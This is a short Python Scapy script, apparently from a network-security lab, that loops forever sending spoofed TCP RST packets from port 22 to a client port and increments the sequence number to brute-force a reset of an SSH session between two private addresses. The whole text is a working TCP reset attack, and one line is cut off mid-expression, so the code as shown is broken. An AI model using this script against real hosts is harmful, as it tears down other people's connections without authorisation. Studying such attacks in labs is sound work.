 #!usr/bin/python
from scapy.all import *
ip = IP(src = "10.0.2.6", dst ="10.0.2.5")
seq_num = 2918351745
max_num = 2**32 -2
while True:
        tcp = TCP(sport=22,dport=57568,flags='R',seq=seq_num,ack$
        pkt = ip/tcp
        send(pkt)
        seq_num += 60
        seq_num %= max_num
        print(seq_num)